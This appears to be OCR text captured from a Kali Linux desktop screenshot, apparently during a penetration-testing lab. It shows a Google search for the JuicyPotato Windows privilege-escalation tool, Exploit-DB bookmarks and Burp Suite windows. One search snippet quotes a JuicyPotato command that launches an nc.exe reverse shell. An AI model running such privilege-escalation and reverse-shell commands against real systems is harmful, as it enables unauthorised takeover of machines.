 juicy potato exe - Google Search - Mozilla Firefox
AutoDraw
10.10.10.9/test1.php?mutate
http://10.10.10.9/test1.php?
juicy potato exe - Google
Abusing Token Privileges
Microsoft Windows - 'Se
Preferences
https://www.google.com/search?client=firefox-b-e&ei=_dP0Xp_rIMjhz7sPuoaC-Aw&q=juicy+potato+exe&oq=juicy+potato+exe&gs_lcp=CgZwc3ktYWIQAzIECAAQQzICCAAyAggAM
Kali Linux
Kali Linux, an Offensive...
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Google
juicy potato exe
Sign in
All
Videos
Shopping
Images
News
More
Settings
Tools
About 11,30,000 results (0.42 seconds)
github.com › ohpe › juicy-potato › releases
Releases · ohpe/juicy-potato · GitHub
ohpe released this on Aug 10, 2018 · 40 commits to master since this release. v0.1 Update
README.md. Assets 3. JuicyPotato.exe 340 KB. Source code (zip).
github.com › ohpe › juicy-potato
ohpe/juicy-potato: A sugared version of ... - GitHub
A sugared version of RottenPotatoNG, with a bit of juice, i.e. another Local Privilege
Escalation tool, from a Windows Service Accounts to NT ...
Releases · ohpe/juicy-potato · Ohpe/juicy-potato · Issues · ohpe/juicy-potato
book.hacktricks.xyz › windows-local-privilege-escalation
JuicyPotato - HackTricks
Jump to Get a nc.exe reverse shell - c:\Users\Public>JuicyPotato -l 1337 -p c:\windows
\system32\cmd.exe -a "/c c:\users\public\desktop\nc.exe -e cmd.exe ...
Summary · Juicy details · Usage · Final thoughts
hunter2.gitbook.io › darthsidious › privilege-escalation
Juicy Potato - DarthSidious
Either way, SYSTEM level privileges will get you where you want. Now we run the exploit by
specifiying a COM port of 1337, and executing the process cmd.exe ...
ohpe.it › juicy-potato
Juicy Potato (abusing the golden privileges) | juicy-potato
A sugared version of RottenPotatoNG, with a bit of juice, i.e. another Local ... T:\>
JuicyPotato.exe JuicyPotato v0.1 Mandatory args: -t createprocess call: <t> ...
Waiting for github.com...
[Burp Suite Com...
cherry.ctd - /ho...
juicy potato exe ...
/home/kali/Desk...
[/home/kali/Des...
kali@kali: ~/Des...
kali@kali: ~/Des...
kali@kali: ~/Des...
smb - File Mana...
07:43 AM